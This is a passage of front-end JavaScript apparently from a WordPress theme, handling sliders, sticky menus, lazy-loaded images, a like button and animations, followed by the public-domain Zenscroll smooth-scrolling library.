			if (min === '' || min === 'NaN') {
				min = 0;
			}
			if (step === 'any' || step === '' || typeof step === 'undefined' || parseInt(step) === 'NaN') {
				step = 1;
			}

			if (type === true) {
				if (max && (current >= max)) {
					$qty.val(max);
				} else {
					$qty.val(current + parseInt(step));
				}
			} else {
				if (min && (current <= min)) {
					$qty.val(min);
				} else if (current > 0) {
					$qty.val(current - parseInt(step));
				}
			}

			$qty.trigger('change');
		},
		openMobMenu: function (e) {
			e.preventDefault();
			if (this.$body.hasClass('mob-open')) {
				this.$body.removeClass('mob-open');
			} else {
				this.$body.addClass('mob-open');
			}
		},
		imgAttrLoad: function (img, imgLdd) {
			var el = img, src;
			if (el.tagName === 'PICTURE') {
				src = el.querySelectorAll('source')[0];
				img = el.querySelectorAll('img')[0];
				var srcSrcset = src.getAttribute('data-lazy-srcset');
				var srcSizes = src.getAttribute('data-lazy-sizes');
				if (srcSrcset) {
					src.srcset = srcSrcset;
					src.removeAttribute('data-lazy-srcset');
				}
				if (srcSizes) {
					src.sizes = srcSizes;
					src.removeAttribute('data-lazy-sizes');
				}
			}
			src = img.getAttribute('data-lazy-src');
			var srcset = img.getAttribute('data-lazy-srcset');
			var sizes = img.getAttribute('data-lazy-sizes');
			if (src) {
				img.src = src;
				img.removeAttribute('data-lazy-src');
			}
			if (srcset) {
				img.srcset = srcset;
				img.removeAttribute('data-lazy-srcset');
			}
			if (sizes) {
				img.sizes = sizes;
				img.removeAttribute('data-lazy-sizes');
			}
			if (imgLdd === true) {
				imagesLoaded(img, function (instance) {
					instance.images[0].img.classList.remove('valenti-lazy-load');
					instance.images[0].img.classList.add('valenti-lazy-loaded');
				});
			} else {
				el.classList.remove('valenti-lazy-load');
				el.classList.add('valenti-lazy-loaded');
			}
		},
		mobMenuClear: function (e) {
			this.$body.removeClass('mob-open');
		},
		closeMobMenu: function (e) {
			e.preventDefault();
			valentiPrv.mobMenuClear();
		},
		mediaPlay: function () {
			valentiPrv.video.play();
			valentiPrv.audio.play();
		},
		mediaStop: function () {
			valentiPrv.audio.pause();
			valentiPrv.video.pause();
		},
		reSidebars: function () {
			$('.sticky-on').each(function () {
				$(this).data('hcSticky').refresh();
			});
		},
		getDetails: function (elem) {
			var output = elem[0].getBoundingClientRect();
			return { left: output.left, top: output.top, width: output.width, height: output.height };
		},
		sliderInit: function () {
			var sliders = $('.slider');
			if (sliders.length === 0) {
				return;
			}
			sliders.each(function () {
				var $slider = $(this),
					$sliderData = $slider.data(),
					arrows = true,
					run = true,
					hideMeta,
					$sliderToArrow = $slider;
				var args = {
					wrapAround: true,
					imagesLoaded: true,
					draggable: false,
					pageDots: false,
					setGallerySize: false,
					prevNextButtons: false,
					cellSelector: '.slide',
					contain: true,
					rightToLeft: valentiPrv.$rtl,
				};
				if (valentiPrv.$winWidth < 768 === true) {
					args.draggable = true;
				}
				if ($slider.hasClass('flickity-enabled')) {
					run = false;
				}

				if ($sliderData.s === 10) {
					hideMeta = true;
					args.draggable = true;
					args.lazyLoad = 1;
					if ($sliderData.fs === 's' || $sliderData.fs === 'm') {
						args.fullscreen = true;
					}
				}

				if ($sliderData.s > 50 && $sliderData.s < 60) {
					args.setGallerySize = true;
					args.adaptiveHeight = true;
					args.selectedAttraction = 0.0925;
					args.friction = 0.725;
					args.autoPlay = parseInt(valentiJS.args.slider);
				}

				if (valentiPrv.$winWidth > 768) {
					if ($sliderData.s === 52) {
						args.groupCells = 2;
					} else if ($sliderData.s === 53) {
						args.groupCells = 3;
					} else if ($sliderData.s === 54) {
						args.groupCells = 4;
					}
				}

				if ($sliderData.s === 15) {
					arrows = false;
					args.wrapAround = false;
					args.lazyLoad = 2;
				}
				args.draggable = true;
				if ($sliderData.s === 16) {
					args.wrapAround = false;
					args.cellAlign = 'left';
					$sliderToArrow = $slider.prev();
					args.asNavFor = $sliderToArrow[0];
				}
				if ($sliderData.s === 21) {
					args.setGallerySize = true;
					args.wrapAround = false;
					args.adaptiveHeight = true;
				}

				if (run === true) {
					$slider.on('ready.flickity', function () {
						$slider.addClass('slider-ldd');
						if ($sliderData.s === 21) {
							$slider.removeClass('tipi-spin');
						}
						var slides;
						if ($sliderData.s > 50) {
							slides = $slider.find('article');
						} else {
							slides = $slider.find('img');
						}
						if ($sliderData.s === 51 || $sliderData.s === 55 || $sliderData.s === 56 || $sliderData.s === 59) {
							slides.first().imagesLoaded(function () {
								$slider.addClass('slider-rdy');
							});
						} else if ($sliderData.s === 52) {
							slides.slice(0, 1).imagesLoaded(function () {
								$slider.addClass('slider-rdy');
							});
						} else if ($sliderData.s === 53) {
							slides.slice(0, 2).imagesLoaded(function () {
								$slider.addClass('slider-rdy');
							});
						} else if ($sliderData.s === 54) {
							slides.slice(0, 3).imagesLoaded(function () {
								$slider.addClass('slider-rdy');
							});
						} else if ($sliderData.s === 10 || $sliderData.s === 15) {
							slides.imagesLoaded(function (e) {
								$slider.addClass('slider-rdy');
								$slider.closest('.hero-wrap').addClass('mask-loaded');
							});
						} else if ($sliderData.s === 16) {
							slides.imagesLoaded(function (e) {
								$slider.addClass('nav-slider-rdy');
							});
						}
					});
					$slider.flickity(args);
					var flkty = '';
					if (args.wrapAround === false) {
						flkty = $slider.data('flickity');
					}
					if ($sliderData.s === 21) {
						$slider.css('counter-reset', 'list ' + (flkty.slides.length + 1));
					}
					if (arrows === true) {
						var prev = $slider.find('.slider-arrow-prev');
						var next = $slider.find('.slider-arrow-next');
						prev.on('click', function () {
							$sliderToArrow.flickity('previous');
							if (args.wrapAround === false) {
								if (flkty.selectedIndex === 0) {
									prev.addClass('disabled');
								} else {
									prev.removeClass('disabled');
								}
								if (flkty.selectedIndex === flkty.slides.length - 1) {
									next.addClass('disabled');
								} else {
									next.removeClass('disabled');
								}
							}
						});
						next.on('click', function () {
							$sliderToArrow.flickity('next');
							if (args.wrapAround === false) {
								if (flkty.selectedIndex === 0) {
									prev.addClass('disabled');
								} else {
									prev.removeClass('disabled');
								}
								if (flkty.selectedIndex === flkty.slides.length - 1) {
									next.addClass('disabled');
								} else {
									next.removeClass('disabled');
								}
							}
						});
					}
					if (hideMeta === true) {
						$slider.on('change.flickity', function (event, index) {
							var sliderHeroWrap = $slider.closest('.hero-wrap');
							if (!sliderHeroWrap.hasClass('gallery-viewing')) {
								$slider.on('mouseleave', function () {
									sliderHeroWrap.removeClass('gallery-viewing');
									$slider.off('mouseleave');
								});
							}
							sliderHeroWrap.addClass('gallery-viewing');
						});
					}
				}
			});
		},
		sidebars: function () {
			if (!valentiPrv.$body.hasClass('sticky-sbs')) {
				return;
			}
			var _this = this, stickies;
			$('.sidebar-wrap').each(function () {
				var sb = $(this),
					heightCheck,
					tweaks = 0;
				sb.imagesLoaded(function () {
					heightCheck = sb.find('> .sidebar').outerHeight(true);
					var navH = 0;
					if (_this.$siteNav.hasClass('sticky-menu')) {
						if (!_this.$siteNav.hasClass('sticky-menu-2')) {
							navH = _this.$siteNav.outerHeight();
						}
					} else {
						var navP = _this.$siteNav.closest('.site-header');
						if (navP.length > 0 && !navP.hasClass('sticky-menu-2')) {
							navH = navP.outerHeight();
						}
					}

					if (_this.headerIsSticky === true) {
						navH = _this.$headerHeight - _this.$header.data('ptDiff') - _this.$header.data('pbDiff');
						tweaks = 15;
					}
					var top = valentiPrv.$wpAdminBarHeight + navH - tweaks;
					if (_this.$winWidth < 767) {
						top = 0;
					}
					if (_this.$winHeight < heightCheck + top) {
						if (sb.hasClass('sticky-on')) {
							sb.removeClass('sticky-sb sticky-el');
							return;
						}
						sb.addClass('sticky-on').hcSticky({
							top: top, resizeDebounce: 300
						});
					} else {
						sb.addClass('sticky-sb sticky-el');
						sb.css('top', top);
					}
				});
			});
		},
		likes: function( e ){
			e.preventDefault();
			var elem = $( this );
			if ( elem.hasClass( 'liking' ) || elem.hasClass( 'liked' ) ) {
				return;
			}
			var data = elem.data();
			$.ajax({
			    method: "POST",
			    data: { 'pid': data.pid },
			    url: valentiJS.root + 'lk',
			    beforeSend: function( xhr ) {
			    	elem.addClass( 'liking' );
			        xhr.setRequestHeader( 'X-WP-Nonce', valentiJS.nonce );
			    },
			    success : function( response ) {
			    	elem.removeClass( 'liking' ).addClass( 'liked' );
			    	elem.find( '.tipi-value' ).html( response[0] );
					var checker = Cookies.getJSON( 'wp_liked_articles' );
			    	if ( typeof checker === 'undefined' ) {
			    		checker = response[1];
			    	} else {
			    		checker.push( response[1][0] );
			    	}
					Cookies.set( 'wp_liked_articles', checker, { expires: valentiJS.args.cookieDuration, path: valentiJS.args.path } );

			    },
			    fail : function( response ) {
			        console.log( 'ERROR', response );
			    }
			});
		},
		stickyEl: function () {
			var spacing;
			if (this.headAreaHeight === 0 || this.$stickyOff === false) {
				return;
			}
			$('.sticky-el').each(function (index, elem) {
				var $elem = $(this);
				if (($elem.hasClass('block-wrap') && parseInt($elem.find('> .tipi-row-inner-style').css('padding-top')) > 0) || $elem.hasClass('sharer')) {
					spacing = 0;
				} else {
					spacing = 30;
				}
				if (valentiPrv.$winWidth < 767) {
					spacing = 15;
				}
				$elem.css('top', valentiPrv.headAreaHeight + valentiPrv.$wpAdminBarHeight + spacing);
			});
		},
		anis: function (e) {
			this.tempAni();
			this.loopAni();
		},
		loopAni: function (e) {
			if (this.$winWidth < 1200) {
				return;
			}
			this.$primary.find('> .post-wrap').each(function () {
				var current = $(this);
				if (current.hasClass('loop-ani-checked')) {
					return true;
				}
				if (current.hasClass('align-fade-up') || current.hasClass('align-fade-up-done')) {
					var effect = current.hasClass('align-fade-up') ? 'fade-up' : 'fade-up-done';
					var ani = current.find('.alignleft, .alignright'),
						observer = new IntersectionObserver(function (entries) {
							entries.forEach(function (entry) {
								if (entry.boundingClientRect.top > 0 || entry.isIntersecting) {
									entry.target.classList.add('tipi-seen');
									if (effect === 'fade-up-done') {
										observer.unobserve(entry.target);
									}
									if (entry.isIntersecting === false) {
										entry.target.classList.remove('tipi-seen');
									}
								}
							});
						}, { threshold: [0], rootMargin: '500px 0px 0px 0px' });
					for (var i = ani.length - 1; i >= 0; i--) {
						observer.observe(ani[i]);
					}
				}
				current.addClass('loop-ani-checked');
			});
		},
		tempAni: function () {
			var ani = document.getElementsByClassName('ani-base'),
				observer = new IntersectionObserver(function (entries) {
					entries.forEach(function (entry) {
						if (entry.isIntersecting) {
							imagesLoaded(entry.target, function (instance) {
								entry.target.classList.add('article-window');
							});
							entry.target.classList.remove('article-ani');
							observer.unobserve(entry.target);
						}
					});
				}, { threshold: [0] });
			for (var i = ani.length - 1; i >= 0; i--) {
				if (!ani[i].classList.contains('article-window')) {
					observer.observe(ani[i]);
				}
			}

			var blockToSee = document.getElementsByClassName('block-to-see'),
				blockToSeeObs = new IntersectionObserver(function (entries) {
					entries.forEach(function (entry) {
						if (entry.isIntersecting) {
							entry.target.classList.add('tipi-seen');
							blockToSeeObs.unobserve(entry.target);
						}
					});
				}, { threshold: [0], rootMargin: '-100px 0px', });
			for (i = blockToSee.length - 1; i >= 0; i--) {
				if (!blockToSee[i].classList.contains('tipi-seen')) {
					blockToSeeObs.observe(blockToSee[i]);
				}
			}
			var iLazy = document.getElementsByClassName('valenti-iframe-lazy-load'),
				ilazyObs = new IntersectionObserver(function (entries) {
					entries.forEach(function (entry) {
						if (entry.isIntersecting) {
							ilazyObs.unobserve(entry.target);
							valentiPrv.iframeAttrLoad(entry.target);
						}
					});
				}, { threshold: [0], rootMargin: '150px 0px', });
			for (i = iLazy.length - 1; i >= 0; i--) {
				if (!iLazy[i].classList.contains('valenti-lazy-loaded')) {
					ilazyObs.observe(iLazy[i]);
				}
			}
			if (valentiJS.args.lazy !== true) {
				return;
			}
			var lazy = document.getElementsByClassName('valenti-lazy-load');
			if (valentiJS.args.lazyNative === true && 'loading' in HTMLImageElement.prototype) {
				for (i = lazy.length - 1; i >= 0; i--) {
					if (!lazy[i].classList.contains('valenti-lazy-loaded')) {
						valentiPrv.imgAttrLoad(lazy[i], false);
					}
				}
			} else {
				var lazyObs = new IntersectionObserver(function (entries) {
					entries.forEach(function (entry) {
						if (entry.isIntersecting) {
							lazyObs.unobserve(entry.target);
							valentiPrv.imgAttrLoad(entry.target);
						}
					});
				}, { threshold: [0], rootMargin: '600px 0px', });
				for (i = lazy.length - 1; i >= 0; i--) {
					if (!lazy[i].classList.contains('valenti-lazy-loaded')) {
						lazyObs.observe(lazy[i]);
					}
				}
			}
		},
		sticky: function () {
			if (this.$stickyMenu.length === 0) {
				return;
			}

			this.$stickyMenu.each(function (index, elem) {
				var stickyElem = $(elem);
				if (stickyElem.hasClass('stickied') && valentiPrv.$winWidth < 768) {
					return;
				}

				stickyElem.addClass('stickied');
				var lineSpacer = $('#header-line');

				var offset = 120, extras, stickyMenuType;

				if (stickyElem.hasClass('site-mob-header')) {
					offset = valentiPrv.$winHeight;
					lineSpacer = $('#mob-line');
				}
				var stickyElemHeight = stickyElem.outerHeight(true);
				var scene;
				if (stickyElem.hasClass('sticky-menu-2')) {
					stickyMenuType = 2;
					stickyElem.addClass('still');
					scene = new ScrollMagic
						.Scene({ triggerElement: lineSpacer, triggerHook: 0 })
						.addTo(valentiPrv.$controller)
						.on('update', function (event) {
							if (event.scrollPos > event.startPos + 1) {
								if (valentiPrv.$controller.info('scrollDirection') === 'FORWARD') {
									stickyElem.removeClass('active');
								} else if (valentiPrv.$controller.info('scrollDirection') === 'REVERSE') {
									stickyElem.addClass('active').removeClass('still');
								}
							}
							var cutoff = parseInt(event.startPos - stickyElemHeight - valentiPrv.$wpAdminBarHeight + 1);
							if (cutoff < 1) {
								cutoff = 1;
							}
							if (event.scrollPos < cutoff) {
								stickyElem.removeClass('stuck active').addClass('still');
							}
						}).on('enter', function (event) {
							stickyElem.addClass('stuck');
						});

				} else if (stickyElem.hasClass('sticky-menu-3')) {
					stickyMenuType = 3;
					scene = new ScrollMagic
						.Scene({ triggerElement: lineSpacer, triggerHook: 0, offset: offset })
						.addTo(valentiPrv.$controller)
						.on('update', function (event) {
							if (event.scrollPos > event.startPos) {
								stickyElem.addClass('slidedown stuck');
							} else if (event.scrollPos < event.startPos - stickyElemHeight - valentiPrv.$wpAdminBarHeight - offset + 1 || event.scrollPos === 0) {
								stickyElem.removeClass('slidedown stuck');
							}
						});
					if (valentiPrv.$body.hasClass('single-post') && stickyElem.hasClass('main-navigation')) {
						extras = true;
					}
				} else if ((stickyElem.hasClass('sticky-menu-1') || stickyElem.hasClass('sticky-menu-4')) && !stickyElem.hasClass('site-mob-header')) {
					stickyMenuType = 1;
					scene = new ScrollMagic
						.Scene({ triggerElement: lineSpacer, triggerHook: 0, offset: valentiPrv.$wpAdminBarHeight * -1 })
						.addTo(valentiPrv.$controller);
					if (valentiPrv.$body.hasClass('single-post') && stickyElem.hasClass('main-navigation')) {
						extras = true;
					}
				}

				if (extras === true) {
					scene.on('update', function (event) {
						if (event.scrollPos > event.startPos) {
							stickyElem.addClass('stuck');
						}
						if (event.scrollPos > event.startPos + (valentiPrv.$winHeight / 2)) {
							stickyElem.addClass('stuck-full');
							if (valentiPrv.$controller.info('scrollDirection') === 'FORWARD') {
								stickyElem.removeClass('stuck-up');
							} else if (valentiPrv.$controller.info('scrollDirection') === 'REVERSE') {
								stickyElem.addClass('stuck-up');
							}
						}
					});
					scene.on('leave', function (event) {
						stickyElem.removeClass('stuck-up stuck-full stuck');
					});
				} else if (stickyMenuType !== 2) {
					scene.on('update', function (event) {
						if (event.scrollPos > event.startPos) {
							stickyElem.addClass('stuck');
						} else {
							stickyElem.removeClass('stuck');
						}
					});
				}
				if (stickyElem.hasClass('site-mob-header')) {
					valentiPrv.stickyMobMenu = scene;
				} else {
					valentiPrv.stickyMenu = scene;
				}
			});
		},
	};
	valentiPrv.init();
})(jQuery);
(function ($) {
	"use strict";
	jQuery(document).ready(function ($) {
		$('.tiled-gallery').find('a').attr('rel', 'tiledGallery');
		$('.gallery').find('a').attr('rel', 'tiledGallery');

		// Toggle
		$('.cb-toggler').find('.cb-toggle').click(function (e) {
			$(this).next().stop().slideToggle();
			$(this).prev().stop().toggle();
			$(this).prev().prev().stop().toggle();
			e.preventDefault();
		});

		var hideSpan = $('.cb-accordion > span').hide();
		$('.cb-accordion > a').click(function () {
			if ($(this).next().css('display') == 'none') {
				hideSpan.slideUp('fast');
				$(this).next().slideDown('fast');
			} else {
				$(this).next().slideUp('fast');
			}
			return false;

		});

		$('.cb-tabs').tabs();

		$('#cb-ticker').totemticker({
			row_height: '40px',
			mousestop: true
		});
	});
})(jQuery);

/**
 * Zenscroll 4.0.2
 * https://github.com/zengabor/zenscroll/
 *
 * Copyright 2015–2018 Gabor Lenard
 *
 * This is free and unencumbered software released into the public domain.
 * 
 * Anyone is free to copy, modify, publish, use, compile, sell, or
 * distribute this software, either in source code form or as a compiled
 * binary, for any purpose, commercial or non-commercial, and by any
 * means.
 * 
 * In jurisdictions that recognize copyright laws, the author or authors
 * of this software dedicate any and all copyright interest in the
 * software to the public domain. We make this dedication for the benefit
 * of the public at large and to the detriment of our heirs and
 * successors. We intend this dedication to be an overt act of
 * relinquishment in perpetuity of all present and future rights to this
 * software under copyright law.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT.
 * IN NO EVENT SHALL THE AUTHORS BE LIABLE FOR ANY CLAIM, DAMAGES OR
 * OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE,
 * ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 * 
 * For more information, please refer to <http://unlicense.org>
 * 
 */


 /* CODETIPI CHANGES:

 Removed auto smoothscroll entire section

/*jshint devel:true, asi:true */

/*global define, module */


(function (root, factory) {
	if (typeof define === "function" && define.amd) {
		define([], factory())
	} else if (typeof module === "object" && module.exports) {
		module.exports = factory()
	} else {
		(function install() {
			// To make sure Zenscroll can be referenced from the header, before `body` is available
			if (document && document.body) {
				root.zenscroll = factory()
			} else {
				// retry 9ms later
				setTimeout(install, 9)
			}
		})()
	}
}(this, function () {
	"use strict"


	// Detect if the browser already supports native smooth scrolling (e.g., Firefox 36+ and Chrome 49+) and it is enabled:
	var isNativeSmoothScrollEnabledOn = function (elem) {
		return elem && "getComputedStyle" in window &&
			window.getComputedStyle(elem)["scroll-behavior"] === "smooth"
	}


	// Exit if it’s not a browser environment:
	if (typeof window === "undefined" || !("document" in window)) {
		return {}
	}


	var makeScroller = function (container, defaultDuration, edgeOffset) {

		// Use defaults if not provided
		defaultDuration = defaultDuration || 999 //ms
		if (!edgeOffset && edgeOffset !== 0) {
			// When scrolling, this amount of distance is kept from the edges of the container:
			edgeOffset = 9 //px
		}

		// Handling the life-cycle of the scroller
		var scrollTimeoutId
		var setScrollTimeoutId = function (newValue) {
			scrollTimeoutId = newValue
		}

		/**
		 * Stop the current smooth scroll operation immediately
		 */
		var stopScroll = function () {
			clearTimeout(scrollTimeoutId)
			setScrollTimeoutId(0)
		}

		var getTopWithEdgeOffset = function (elem) {
			return Math.max(0, container.getTopOf(elem) - edgeOffset)
		}

		/**
		 * Scrolls to a specific vertical position in the document.
		 *
		 * @param {targetY} The vertical position within the document.
		 * @param {duration} Optionally the duration of the scroll operation.
		 *        If not provided the default duration is used.
		 * @param {onDone} An optional callback function to be invoked once the scroll finished.
		 */
		var scrollToY = function (targetY, duration, onDone) {
			stopScroll()
			if (duration === 0 || (duration && duration < 0) || isNativeSmoothScrollEnabledOn(container.body)) {
				container.toY(targetY)
				if (onDone) {
					onDone()
				}
			} else {
				var startY = container.getY()
				var distance = Math.max(0, targetY) - startY
				var startTime = new Date().getTime()
				duration = duration || Math.min(Math.abs(distance), defaultDuration);
				(function loopScroll() {
					setScrollTimeoutId(setTimeout(function () {
						// Calculate percentage:
						var p = Math.min(1, (new Date().getTime() - startTime) / duration)
						// Calculate the absolute vertical position:
						var y = Math.max(0, Math.floor(startY + distance*(p < 0.5 ? 2*p*p : p*(4 - p*2)-1)))
						container.toY(y)
						if (p < 1 && (container.getHeight() + y) < container.body.scrollHeight) {
							loopScroll()
						} else {
							setTimeout(stopScroll, 99) // with cooldown time
							if (onDone) {
								onDone()
							}
						}
					}, 9))
				})()
			}
		}

		/**
		 * Scrolls to the top of a specific element.
		 *
		 * @param {elem} The element to scroll to.
		 * @param {duration} Optionally the duration of the scroll operation.
		 * @param {onDone} An optional callback function to be invoked once the scroll finished.
		 */
		var scrollToElem = function (elem, duration, onDone) {
			scrollToY(getTopWithEdgeOffset(elem), duration, onDone)
		}

		/**
		 * Scrolls an element into view if necessary.
		 *
		 * @param {elem} The element.
		 * @param {duration} Optionally the duration of the scroll operation.
		 * @param {onDone} An optional callback function to be invoked once the scroll finished.
		 */
		var scrollIntoView = function (elem, duration, onDone) {
			var elemHeight = elem.getBoundingClientRect().height
			var elemBottom = container.getTopOf(elem) + elemHeight
			var containerHeight = container.getHeight()
			var y = container.getY()
			var containerBottom = y + containerHeight
			if (getTopWithEdgeOffset(elem) < y || (elemHeight + edgeOffset) > containerHeight) {
				// Element is clipped at top or is higher than screen.
				scrollToElem(elem, duration, onDone)
			} else if ((elemBottom + edgeOffset) > containerBottom) {
				// Element is clipped at the bottom.
				scrollToY(elemBottom - containerHeight + edgeOffset, duration, onDone)
			} else if (onDone) {
				onDone()
			}
		}

		/**
		 * Scrolls to the center of an element.
		 *
		 * @param {elem} The element.
		 * @param {duration} Optionally the duration of the scroll operation.
		 * @param {offset} Optionally the offset of the top of the element from the center of the screen.
		 *        A value of 0 is ignored.
		 * @param {onDone} An optional callback function to be invoked once the scroll finished.
		 */
		var scrollToCenterOf = function (elem, duration, offset, onDone) {
			scrollToY(Math.max(0, container.getTopOf(elem) - container.getHeight()/2 + (offset || elem.getBoundingClientRect().height/2)), duration, onDone)
		}

		/**
		 * Changes default settings for this scroller.
		 *
		 * @param {newDefaultDuration} Optionally a new value for default duration, used for each scroll method by default.
		 *        Ignored if null or undefined.
		 * @param {newEdgeOffset} Optionally a new value for the edge offset, used by each scroll method by default. Ignored if null or undefined.
		 * @returns An object with the current values.
		 */
		var setup = function (newDefaultDuration, newEdgeOffset) {
			if (newDefaultDuration === 0 || newDefaultDuration) {
				defaultDuration = newDefaultDuration
			}
			if (newEdgeOffset === 0 || newEdgeOffset) {
				edgeOffset = newEdgeOffset
			}
			return {
				defaultDuration: defaultDuration,
				edgeOffset: edgeOffset
			}
		}

		return {
			setup: setup,
			to: scrollToElem,
			toY: scrollToY,
			intoView: scrollIntoView,
			center: scrollToCenterOf,
			stop: stopScroll,
			moving: function () { return !!scrollTimeoutId },
			getY: container.getY,
			getTopOf: container.getTopOf
		}

	}


	var docElem = document.documentElement
	var getDocY = function () { return window.scrollY || docElem.scrollTop }

	// Create a scroller for the document:
	var zenscroll = makeScroller({
		body: document.scrollingElement || document.body,
		toY: function (y) { window.scrollTo(0, y) },
		getY: getDocY,
		getHeight: function () { return document.documentElement.clientHeight || docElem.clientHeight },
		getTopOf: function (elem) { return elem.getBoundingClientRect().top + getDocY() - docElem.offsetTop }
	})


	/**
	 * Creates a scroller from the provided container element (e.g., a DIV)
	 *
	 * @param {scrollContainer} The vertical position within the document.
	 * @param {defaultDuration} Optionally a value for default duration, used for each scroll method by default.
	 *        Ignored if 0 or null or undefined.
	 * @param {edgeOffset} Optionally a value for the edge offset, used by each scroll method by default. 
	 *        Ignored if null or undefined.
	 * @returns A scroller object, similar to `zenscroll` but controlling the provided element.
	 */
	zenscroll.createScroller = function (scrollContainer, defaultDuration, edgeOffset) {
		return makeScroller({
			body: scrollContainer,
			toY: function (y) { scrollContainer.scrollTop = y },
			getY: function () { return scrollContainer.scrollTop },
			getHeight: function () { return Math.min(scrollContainer.clientHeight, document.documentElement.clientHeight || docElem.clientHeight) },
			getTopOf: function (elem) { return elem.offsetTop }
		}, defaultDuration, edgeOffset)
	}

	return zenscroll


}));